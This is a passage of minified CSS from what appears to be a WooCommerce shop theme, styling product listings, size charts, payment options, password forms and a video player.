.selectric-wrapper:not(.justwrap):after,.ywapo_options_container .selectric-wrapper:not(.justwrap):after{content:"";font-family:"oecicon";font-weight:400;border:none;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:80%;position:absolute;right:15px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:150ms linear all;transition:150ms linear all}.page-header #theme-page-title.private_title{padding-top:40px}form.post-password-form p{text-align:center}.shop-content .post-password-form input[type=submit]{float:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.shop-content .post-password-form label{float:none}@media screen and (max-width: 767px){.ywapo_options_container.has_ywaop_img{display:block}}@media screen and (max-width: 767px){.page-header #theme-page-title.private_title{padding-top:0px}.shop-content .post-password-form label{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.shop-content .post-password-form input[type=submit]{margin-top:1rem;width:100%;max-width:320px;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}}@media screen and (max-width: 479px){form.post-password-form{max-width:340px}.shop-content .post-password-form label input[type=password]{margin-top:12px}.shop-content .post-password-form p:first-child{font-size:.75rem;max-width:180px;margin-left:auto;margin-right:auto}}.price .bf_price{display:block;font-size:90%}.price .bf_price .price__discount--details{padding-left:8px;font-weight:400;font-family:var(--fontSecondary);letter-spacing:1px}.price .bf_price+.amount{font-weight:600;color:#b43a3a}#news_top_modal.remodal .blog-article-header{padding-left:0;padding-right:0;max-width:620px;margin:0 auto}@media(max-width: 480px){#news_top_modal.remodal .entry-content p{text-align:left !important}#news_top_modal.remodal p br{display:none !important}}.prod-detail-content h2#modal1Title{font-size:.95rem;margin-top:10px}a.unsubscribe_button:hover,a.unsubscribe_button:active,a.unsubscribe_button:focus{color:#000;background:#fff}.p_unsubscribe{margin-bottom:24px;line-height:1.5;font-size:.85rem}.page-content>.row>.col-lg-8.col-md-10.col-12>.container{width:100%}a.unsubscribe_button{display:inline-block;background:#000;color:#fff;border:1px solid #000;padding:12px 24px;line-height:1}.deco_hr{text-align:center;padding:32px 0;position:relative}label.checkbox.form-row__inline-label a{text-decoration:underline}.red_coupon_amount{padding:12px;font-size:.85rem;line-height:1.45;margin-top:12px;font-weight:bold;font-family:var(--fontBody);border:1px solid #ff4757;background-color:#ffe0e3;color:#ff4757 !important}.red_coupon_amount .woocommerce-Price-amount.amount{font-weight:bold;font-family:var(--fontBody)}.mini-product__item.mini-product__deliver_date{font-size:12px;font-weight:bold;font-family:var(--fontBody);text-decoration:underline}.notify_ttl{font-size:1rem;margin-bottom:16px;line-height:1.35;font-family:var(--fontBody);font-weight:600;letter-spacing:1px}.notify_p{line-height:1.45;font-size:.85rem}.notify_p+.notify_ttl{margin-top:42px}.notify_p p:last-child{margin-bottom:0}.notify_p strong{text-decoration:underline}.notify_gift a{text-decoration:underline}.notify_gift a{text-decoration:underline}.page-header+.notify_gift{border-bottom:solid 1px #efefef;text-align:center;padding-bottom:24px}.notify_gift p:last-child{margin-bottom:0}.notify_gift p{margin-top:12px;font-size:90%;color:red}.notify_gift{font-size:.85rem}.product-details .acc-inner p strong{font-family:inherit;font-weight:500}ul.list_desc+p{margin-top:12px}ul.list_desc{margin:0}ul.list_desc li{line-height:1.45}ul.list_desc li+li{margin-top:10px}p+ul.list_desc{margin-top:12px}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-attribute-behavior-blur .variable-item:not(.radio-variable-item).disabled{display:none}.jan-size{border-collapse:collapse;border-spacing:0;margin:0}.jan-size td{border-color:#000;border-style:solid;border-width:1px;font-family:var(--fontPrice);font-size:14px;overflow:hidden;padding:10px 5px;word-break:normal}.jan-size th{border-color:#000;border-style:solid;border-width:1px;font-family:var(--fontPrice);font-size:14px;font-weight:normal;overflow:hidden;padding:10px 5px;word-break:normal}.jan-size .tg-cell{text-align:left;vertical-align:top}.jan-size .size_th{line-height:1.15}.jan-size .size_th,.jan-size .size_num_td,.jan-size .size_td{text-align:center}.jan-size .size_num_td.num_st{border-right:none}.jan-size .size_num_td.num_mid{padding-left:0;padding-right:0;border-left:none;border-right:none;position:relative;z-index:1}.cell_half:before,.cell_half:after{content:"";width:50%;height:100%;position:absolute;top:0;z-index:-1}.cell_half:before{left:0}.cell_half:after{right:0}.jan-size .size_num_td.num_en{border-left:none}.tategaki{-ms-writing-mode:tb-rl;-webkit-writing-mode:vertical-rl;writing-mode:vertical-rl}.jan-size tbody .tg-cell .tategaki{letter-spacing:1px}.jan-size tbody .tg-cell:not(.size_td):not(.size_num_td){text-align:center;width:auto}.jan-size thead .tg-cell:not(.size_th){width:110px;vertical-align:middle;text-align:center}.jan-size thead th.tg-cell.size_th{border-left:1px solid #f7fafc}.hint_table{font-size:12px;margin-top:24px}.hint_table .hint_size+.hint_size{margin-left:10px}.hint_size{display:inline-block;position:relative}.hint_size:before{content:"";width:8px;height:8px;background:#ccc;display:inline-block;margin-right:3px}.cell_ylw,.cell_half_ylw_bf:before,.cell_half_ylw_af:after,.hint_size.size_04:before{background:#fff}.cell_ppl,.cell_half_ppl_bf:before,.cell_half_ppl_af:after,.hint_size.size_03:before{background:plum}.cell_grn,.cell_half_grn_bf:before,.cell_half_grn_af:after,.hint_size.size_02:before{background:#98fb98}.cell_pnk,.cell_half_pnk_bf:before,.cell_half_pnk_af:after,.hint_size.size_01:before{background:#ffb6c1}form.woocommerce-ResetPassword.lost_reset_password>p,form.woocommerce-ResetPassword.lost_reset_password>div{float:none !important;padding:0 .75rem}form.woocommerce-ResetPassword.lost_reset_password>p:first-child{margin-bottom:24px;font-size:.95rem;line-height:1.45}.page_my-account--lost-password .max-width--site{max-width:980px}form.woocommerce-ResetPassword.lost_reset_password .input-text{float:none}.woocommerce-notice-wrapper .woo-notice-box>li{line-height:1.45}.woocommerce .auth__container .woocommerce-form-login .digcon input{float:none !important}@media screen and (max-width: 767px){form.woocommerce-ResetPassword.lost_reset_password>p:first-child{font-size:.85rem}.table-wrap #jis_crontable{position:absolute;left:0;top:0}.table-wrap{position:relative;max-width:100%;overflow:hidden}.table-wrap #jis_crontable table.jan-size.clone td.tg-cell.size_num_td,.table-wrap #jis_crontable table.jan-size.clone thead th{visibility:hidden}.table-wrap #jis_crontable table.jan-size.clone thead th:not(.size_th){background:#ccc}.table-wrap #jis_crontable table.jan-size.clone tbody .tg-cell:not(.size_num_td){background:#ccc}.jan-size thead .tg-cell:not(.size_th){width:58px}.jan-size .tg-cell{vertical-align:middle}.jan-size td{font-size:10px;padding:10px 0px}.jan-size th{font-size:10px}.jan-size .tg-cell.size_th{width:62px}.table-wrap .scrollable>div{overflow-x:auto}.table-wrap .scrollable{overflow:hidden;position:relative;width:100%}}@media screen and (max-width: 479px){.jan-size .tg-cell:not(.size_th){width:80px;line-height:1.15}}.tategaki{display:inline-block;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;writing-mode:vertical-rl;-ms-writing-mode:tb-rl;-webkit-writing-mode:vertical-rl}.hint_size.size_01:before{background:#ffb6c1}.hint_size.size_02:before{background:#98fb98}.hint_size.size_03:before{background:plum}.hint_size.size_04:before{background:#fff}.tg-cell .tategaki{display:block;margin:0 auto}.remodal .table-wrap{-webkit-box-shadow:0 7px 14px 0 rgba(60,66,87,.08),0 3px 6px 0 rgba(0,0,0,.12);box-shadow:0 7px 14px 0 rgba(60,66,87,.08),0 3px 6px 0 rgba(0,0,0,.12)}table.jan-size{color:#3c4257}.jan-size{border:none}.jan-size td.size_num_td.num_st{text-align:right;padding-right:0px !important}.jan-size td.size_num_td.num_en{text-align:left;padding-left:0px !important}.jan-size td,.jan-size th{border-color:#e3e8ee}table.jan-size tbody td.tg-cell.size_td{background:#e3e8ee;border-color:#f7fafc}.jan-size tbody .tg-cell:not(.size_td):not(.size_num_td){background:#f7fafc}.jan-size thead th.tg-cell.size_th{border-left:1px solid #f7fafc}.scrollable .jan-size thead th.tg-cell,.table-wrap #jis_crontable table.jan-size.clone thead th.tg-cell:not(.size_th){background:#f7fafc;border:none;-webkit-box-shadow:inset 0 -1px #e3e8ee;box-shadow:inset 0 -1px #e3e8ee}.scrollable .jan-size thead th.tg-cell+th.tg-cell{border-left:1px solid #f7fafc;background:#e3e8ee;-webkit-box-shadow:inset 0 -1px #f7fafc;box-shadow:inset 0 -1px #f7fafc}.table-wrap #jis_crontable table.jan-size.clone tbody .tg-cell.size_td{background:#f7fafc;border-color:#e3e8ee;-webkit-box-shadow:inset 0 -1px #e3e8ee;box-shadow:inset 0 -1px #e3e8ee}.table-wrap #jis_crontable table.jan-size.clone tbody .tg-cell:not(.size_td):not(.size_num_td),table.jan-size tbody .tg-cell:not(.size_td):not(.size_num_td){background:#f7fafc;border-right:none;border-color:#e3e8ee;-webkit-box-shadow:inset 0 -1px #e3e8ee;box-shadow:inset 0 -1px #e3e8ee}.table-wrap #jis_crontable table.jan-size.clone tbody .tg-cell:not(.size_num_td){background:#e3e8ee;color:#3c4257;border-color:#f7fafc;-webkit-box-shadow:inset 0 -1px #f7fafc;box-shadow:inset 0 -1px #f7fafc}.table-wrap #jis_crontable table.jan-size.clone thead th.tg-cell:not(.size_th){border-top:none;border-left:none}@media screen and (max-width: 767px){.jan-size thead .tg-cell:not(.size_th){width:58px}.table-wrap #jis_crontable{position:absolute;left:0;top:0;width:60px;z-index:1;overflow:hidden}.table-wrap #jis_crontable table.jan-size.clone td.tg-cell.size_num_td,.table-wrap #jis_crontable table.jan-size.clone thead th.size_th{visibility:hidden}.table-wrap #jis_crontable table.jan-size.clone thead th.tg-cell:not(.size_th){visibility:visible}.table-wrap .scrollable .jan-size thead th:not(.size_th),.table-wrap .scrollable .jan-size tbody td.tg-cell:not(.size_num_td){visibility:hidden}}@media screen and (max-width: 339px){#remodal_jis_area{padding-left:18px;padding-right:18px}.booked-calendar-shortcode-wrap .selectbox .selectbox__label{font-size:.7rem;padding-left:15px;padding-right:25px}}#remodal_jis_area .pop-head{margin-bottom:1.15rem}#remodal_jis_area .link_center{margin-top:2rem}.link_otbtn{padding:8px;border:1px solid;line-height:1}.link_otbtn:hover,.link_otbtn:focus,.link_otbtn:active{background:#000;color:#fff !important}.link_center{text-align:center}.link_center #go_back{display:inline-block;cursor:pointer;font-family:Eina03;text-transform:uppercase;font-size:.85rem;letter-spacing:1px;font-weight:400}.pop-up .bf_icon i{padding-right:8px;display:inline-block}.pop-up #show_jis{font-size:13px;letter-spacing:.1em;font-weight:500;font-family:var(--fontBody)}.bf_icon i.oecicon{font-size:125%;vertical-align:middle}.pop-size.pop-up .pop-head .pop-title{letter-spacing:.1em;font-weight:500;font-family:var(--fontBody)}li.payment_method_cod{display:none !important}.radio_flexgroup,.radio_flex .cstore_logos{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.radio_flex{text-align:center}.radio_flexgroup>div{padding-top:16px}.radio_flex>label{padding:1rem;padding-top:1.85rem;height:100%;border:1px solid #ddd;border-radius:14px;display:block;position:relative}.radio_flex input[type=radio]:checked+label{border-color:#000}.radio_flex .cstore_logos{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.radio_flex .cstore_logos span{padding:0 2px;max-width:48px;display:block}.radio_flex input[type=radio]+label:before{content:"" !important;margin:0;margin-left:-16px;width:32px;height:32px;display:block;border:1px solid;border-radius:100%;position:absolute;left:50%;top:-16px;background:#fff}.radio_flex input[type=radio]:checked+label:before{content:"" !important}.radio_flex input[type=radio]:checked+label:after{content:"";position:absolute;left:50%;top:-0.5rem;color:#000;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:2;font-family:"gecicon";font-size:1.15rem;line-height:1;font-weight:normal;font-style:normal;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.radio_flex .cv_name{margin-bottom:0;letter-spacing:.05em;font-size:.8rem;line-height:1.15}.radio_flex .cstore_logos+.cv_name{margin-top:12px}.radio_flex .single_logos .cstore_logos span{max-width:38px}.radio_flex .p_small{font-size:.625rem;line-height:1.15}.radio_flex p+.p_small{margin-top:8px}.cs_notice{font-size:.75rem;line-height:1.45}.cs_notice p{margin-bottom:0}.cs_notice p+p{margin-top:8px}.payment_method_paydesign_cs fieldset.pay_method{padding-left:0;padding-right:0}.radio_flex .multi_logos .cstore_logos span{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pay_method .radio_flexgroup{margin-left:-6px;margin-right:-6px}.single-product .yith-wcbm-badge{left:auto;right:0;top:2rem}.single-product .yith-wcbm-badge .yith-wcbm-badge-text{font-size:15px}.yith-wcbm-badge .yith-wcbm-badge-text{font-family:var(--fontSecondary);font-weight:normal}ul.products li.product .yith-wcbm-badge{top:1rem}ul.products li.product .yith-wcbm-badge .yith-wcbm-badge__wrap{height:34px;line-height:34px;width:110px}#remodal_config_size_info tr td{text-transform:initial !important}nav .yith-wcbm-badge .yith-wcbm-badge__wrap{height:28px;line-height:28px;width:110px}@media screen and (max-width: 767px){nav .yith-wcbm-badge .yith-wcbm-badge__wrap{height:20px;line-height:20px;width:100px}nav .yith-wcbm-badge{top:-20px;left:50%;margin-left:-50px}}@media screen and (min-width: 575px){.radio_flexgroup>div{padding-left:6px;padding-right:6px;width:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}}@media screen and (max-width: 576px){.radio_flexgroup>div{margin-bottom:14px;padding-left:6px;padding-right:6px;width:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.radio_flex .multi_logos .cstore_logos span{width:25%}}@media screen and (max-width: 479px){ul.products li.product .yith-wcbm-badge .yith-wcbm-badge__wrap{height:22px;line-height:22px;width:100px}ul.products li.product .yith-wcbm-badge{top:0;left:50%;margin-left:-50px}.single-product .yith-wcbm-badge{right:-0.75rem;top:1rem}.single-product .yith-wcbm-badge .yith-wcbm-badge-text{font-size:14px}.single-product .yith-wcbm-badge .yith-wcbm-badge__wrap{height:32px;line-height:32px;width:110px}}@media screen and (max-width: 339px){.cs_notice{font-size:.65rem}.radio_flex>label{padding-left:12px;padding-right:12px}}.ch_disable{cursor:not-allowed;pointer-events:none;background:#e6e6e6;border-color:#e6e6e6}#privacy_policy_reg{margin-left:-24px}.privacy_policy_reg label.checked:after{opacity:1;visibility:visible}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_input_container.ywapo_input_container_radio input[type=radio]+label.ywapo_label:before{content:none}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_input_container.ywapo_input_container_radio input[type=radio]+label.ywapo_label>img+noscript+.ywapo_option_label.ywapo_label_position_after{padding-right:16px}.woocommerce form .form-row.ywapo_group_container_radio:not(.ywapo_conditional_matched) .ywapo_options_container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after{width:100%}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after{width:auto;border:none}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price .ywapo_input_container.ywapo_input_container_radio{position:relative}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio{display:block;min-width:0px;padding-bottom:6px;width:32.3333%;max-width:100px;margin:0 3px 3px}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce form .form-row .ywapo_input_container.ywapo_input_container_radio input[type=radio]{width:0;height:0}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after{margin-bottom:0;display:block;text-align:center}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after img.ywapo_single_option_image{margin-right:0;vertical-align:bottom}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after .ywapo_option_label.ywapo_label_position_after{display:block;text-align:center}.single_variation_wrap .ywapo_input_container .ywapo_label_price+small{font-size:65%;line-height:1}form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after+.ywapo_label_price{padding-left:6px}.ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_option_label.ywapo_label_position_after{padding-right:0px !important}form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after+.ywapo_label_price+small{padding-right:6px}form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after+.ywapo_label_price .amount{letter-spacing:0px}form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after+.ywapo_label_price *{line-height:1}form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio .wapo_option_description{padding:6px 6px 0;margin:0;font-size:.65rem}.single_variation_wrap .ywapo_input_container .ywapo_label_price *,.single_variation_wrap .ywapo_input_container .ywapo_label_price+small{line-height:1;vertical-align:middle;display:inline-block}.single_variation_wrap .ywapo_input_container .ywapo_label_price+small{margin-top:4px}form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after+.ywapo_label_price+small{margin-top:0}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price .ywapo_input_container.ywapo_input_container_radio input+label:before{content:"";width:100%;height:100%;position:absolute;left:0;top:0;margin:0;border-color:#efefef}.type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price .ywapo_input_container.ywapo_input_container_radio input+label{position:initial}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price .ywapo_input_container.ywapo_input_container_radio input:checked+label:before{border-color:#000}.list-shops .c-product-item_wrap_info,.list-shops .c-product-item_wrap_info .woocommerce-loop-product__title,.list-shops .c-product-item_wrap_info .price,.list-shops .products .product .c-product-item .c-product-item_wrap_info .subtitle,.list-shops .c-product-item_wrap_info .price .amount,.list-shops .c-product-item_wrap_info .price *{color:#000}.list-shops .c-product-item_wrap_info,.list-shops .c-product-item_wrap_info .woocommerce-loop-product__title,.list-shops .c-product-item_wrap_info .price{position:relative;left:auto;top:auto;right:auto;bottom:auto}.list-shops .c-product-item_wrap_info{width:100%;-webkit-transition:all .25s ease;transition:all .25s ease}.list-shops .c-product-item_wrap_info:before{content:none}.list-shops .c-product-item_wrap_info .woocommerce-loop-product__title,.list-shops .c-product-item .c-scroll-fade-in-block .product-image-wrapper .woocommerce-loop-product__link{-webkit-transform:none;transform:none}.list-shops .c-product-item_wrap_info .woocommerce-loop-product__title{-webkit-transform:none;transform:none;opacity:1}body:not(.home) .list-shops .c-product-item .product-image-wrapper{border:none}.list-shops .c-product-item_wrap_info .price{pointer-events:auto;display:block}.list-shops .c-product-item_wrap_info .price,.list-shops .products .product:hover .c-product-item .price{opacity:1}.list-shops .c-product-item_wrap_info .price .amount{display:inline-block}.list-shops .products .product .c-product-item .c-product-item_wrap_info .subtitle{margin-top:5px;display:block;font-weight:500;font-size:12px;font-family:var(--fontBody);opacity:1}.list-shops .c-product-item{padding:0;margin-bottom:5px;max-width:300px;width:100%;margin-left:auto;margin-right:auto;position:relative}.list-shops .c-product-item:after{content:"";padding-top:142.857%;display:inline-block}.list-shops .c-product-item .c-scroll-fade-in-block,.list-shops .c-product-item .product-image-wrapper{width:100%;height:auto;position:relative}.list-shops .c-product-item .loop-action{display:none}.list-shops .c-product-item .c-scroll-fade-in-block{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;position:absolute;left:0;-webkit-transition:all .25s ease;transition:all .25s ease}.list-shops .c-product-item.is_shown .c-scroll-fade-in-block{-webkit-box-shadow:rgba(0,0,0,.15) 0px 2px 6px 0px;box-shadow:rgba(0,0,0,.15) 0px 2px 6px 0px;background:#fff}.list-shops .c-product-item .c-scroll-fade-in-block .product-image-wrapper{height:60%;position:relative}.list-shops .c-product-item .c-scroll-fade-in-block .product-image-wrapper .woocommerce-loop-product__link{top:auto;width:100%;height:100%;z-index:1}.list-shops .c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link img{width:auto;max-width:initial;height:100%}.list-shops .c-product-item .hover-product-image{height:100%;width:65.02%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.list-shops .c-product-item ul.iconic-was-swatches.iconic-was-swatches--loop{position:relative;top:auto}.list-shops .c-product-item .product_title{font-size:.85rem;display:block;margin-top:15px;line-height:1.25}.list-shops .c-product-item .product_title .product_title{margin-top:0}.list-shops .c-product-item .woocommerce-loop-product__title .mini-product__series{margin-bottom:5px}.minimal_plist{display:-webkit-box;display:-ms-flexbox;display:flex}.minimal_plist .product_item .pi_inner{max-width:300px;cursor:pointer;position:relative}.list-shops .c-product-item .c-scroll-fade-in-block .product-image-wrapper .woocommerce-loop-product__link .container-image-and-badge{height:100%;display:inline-block}.list-shops .products .c-product-item .yith-wcbm-badge{top:0;bottom:auto}.list-shops .products .c-product-item .yith-wcbm-badge .yith-wcbm-badge__wrap{height:auto;line-height:1.15;width:auto;padding:2px 6px}.list-shops .products .c-product-item .toggle_con .price{font-size:.75rem}.list-shops .products .c-product-item .toggle_con .price .amount{font-size:inherit}.c-product-item .price small.woocommerce-price-suffix{letter-spacing:0px}.c-product-item_wrap_info.is_shown{-webkit-transform:translateY(-75px);transform:translateY(-75px)}.list-shops .c-product-item.is_shown .c-scroll-fade-in-block .product-image-wrapper{-webkit-transform:scale(0.5) translateY(-50px);transform:scale(0.5) translateY(-50px)}.c-product-item .toggle_con{width:100%;opacity:0}.c-product-item_wrap_info.is_shown .toggle_con{opacity:1}.woocommerce.list-shops .acc-icon{margin:0px;cursor:pointer;width:20px;height:20px;top:20px;left:auto;right:20px;-webkit-transform:translateY(0px);transform:translateY(0px);display:inline-block}.list-shops .c-product-item .iconic-was-swatches--loop li{margin:0 3px}.list-shops .c-product-item.is_shown ul.iconic-was-swatches.iconic-was-swatches--loop{opacity:1 !important}.list-shops .c-product-item .acc-icon.-open:before,.c-product-item .acc-icon:hover:before{-webkit-transform:translateX(-50%) rotate(-135deg);transform:translateX(-50%) rotate(-135deg)}.list-shops .c-product-item .acc-icon.-open:after,.c-product-item .acc-icon:hover:after{-webkit-transform:translateY(-50%) rotate(-135deg);transform:translateY(-50%) rotate(-135deg)}.c-product-item .details_btn{line-height:1.25;font-size:.75rem;border-bottom:1px solid;display:inline-block;font-family:var(--fontPrimary);text-transform:uppercase;letter-spacing:.1em;-webkit-transition:color .3s ease .24s;transition:color .3s ease .24s}.c-product-item .details_btn:hover{color:#656565}.addtoany_shortcode svg path{fill:#000}.post-date-header .addtoany_list .addtoany_share{display:none}.post-date-header .addtoany_list{opacity:0;display:block}.post-date-header .addtoany_shortcode{width:50px}.elementor-widget-zoa_video_player+.elementor-widget,.elementor-widget+.elementor-widget-zoa_video_player{margin-top:42px}@media(min-width: 640px){.list-shops .products.columns-4 .product{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.minimal_plist>.product_item{width:50%}.list-shops .c-product-item .c-scroll-fade-in-block{padding:20px}}@media(min-width: 768px){.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_input_container.ywapo_input_container_radio{min-width:190px}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_input_container.ywapo_input_container_radio+.ywapo_input_container_radio{margin-left:8px}}@media(min-width: 960px){.list-shops .products.columns-4 .product{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.minimal_plist>.product_item{width:25%}.col__txt .list-shops .products .product{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}}@media(max-width: 991px){.list-shops .c-product-item .c-scroll-fade-in-block .c-product-item_wrap_info{margin-left:0;margin-right:0;width:100%}.list-shops .c-product-item{height:auto}}@media(max-width: 639px){.card__style .masonry__grid .card__item+.card__item .inner{padding-top:32px}}@media(max-width: 420px){.list-shops .c-product-item:not(.is_shown) .c-scroll-fade-in-block{overflow:hidden}.list-shops .products .c-product-item .yith-wcbm-badge .yith-wcbm-badge__wrap{font-size:12px}.list-shops .products .c-product-item .yith-wcbm-badge{top:-12px}.list-shops .c-product-item .c-scroll-fade-in-block .product-image-wrapper{height:65%}.list-shops .products .product .c-product-item .c-product-item_wrap_info .subtitle{font-size:.65rem}.list-shops .products .c-product-item .toggle_con .price{margin-top:5px}}@media(max-width: 380px){.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio{width:30%;text-align:center}.list-shops .c-product-item .c-scroll-fade-in-block{padding:15px}.list-shops .products .c-product-item .yith-wcbm-badge .yith-wcbm-badge__wrap{font-size:3.2222vw}}@media(max-width: 320px){form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after+.ywapo_label_price{padding-left:0;font-size:.75rem}form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after+.ywapo_label_price+small{padding-right:0}}.woocommerce-checkout #checkout #wpg-login{display:none}.elementor-editor-active .fade-anitop,.elementor-editor-active ul.products>li,.elementor-editor-active .fade-ani{left:0 !important;opacity:1 !important}p.ch_caption{position:absolute;bottom:0}p.ch_hide_default{opacity:0}.elementor video{-o-object-fit:cover;object-fit:cover}.video-container{width:100%;max-width:840px;border-radius:4px;margin:0 auto;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:0px 8px 20px rgba(0,0,0,.4);box-shadow:0px 8px 20px rgba(0,0,0,.4)}.video-container .video-wrapper{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.video-container video{width:100%;height:100%;border-radius:4px}.play-button-wrapper{position:absolute;top:0;left:0;right:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:auto;pointer-events:none}.play-button-wrapper #circle-play-b{cursor:pointer;pointer-events:auto}.play-button-wrapper #circle-play-b svg{position:absolute;top:0;left:0;width:100%;fill:#fff;stroke:#fff;cursor:pointer;background-color:rgba(0,0,0,.2);border-radius:50%;opacity:.9}.play-button-wrapper .play-gif{width:60px;height:60px;position:relative}@media(min-width: 768px){.elementor-widget-zoa_video_player+.elementor-widget,.elementor-widget+.elementor-widget-zoa_video_player{margin-top:82px}.play-button-wrapper .play-gif{width:100px;height:100px}}.col__txt .bsec.bsec__wrap.col_01 .list-shops .products .product{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col_01 .list-shops .products.columns-4 .product{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col_01 .list-shops .products.columns-4 .product .c-product-item{max-width:360px}.col_01 .list-shops .products.columns-4 .product .c-product-item .c-scroll-fade-in-block .product-image-wrapper{height:70%}.col_01 .list-shops .products.columns-4 .product .c-product-item.is_shown .c-scroll-fade-in-block .product-image-wrapper{-webkit-transform:scale(0.75) translateY(-70px);transform:scale(0.75) translateY(-70px)}.list-shops ul.products li.product .yith-wcbm-badge{margin-left:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.quadmenu-item-content{position:relative}.quadmenu-item-content .has_new{line-height:1;font-size:75%;position:absolute;bottom:14px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.quadmenu-item-content .has_new>span{padding:0 4px;display:inline-block;background:#fff;color:rgba(0,0,0,.9)}.quadmenu-item-content .has_new:before{content:"";width:100%;height:1px;background:#000;opacity:.2;position:absolute;z-index:-1;top:50%;left:0}@media(max-width: 768px){.col_01 .list-shops .products.columns-4 .product .c-product-item{max-width:280px}.home .post-item__latest>div+div{margin-top:32px}.home .post-item__latest 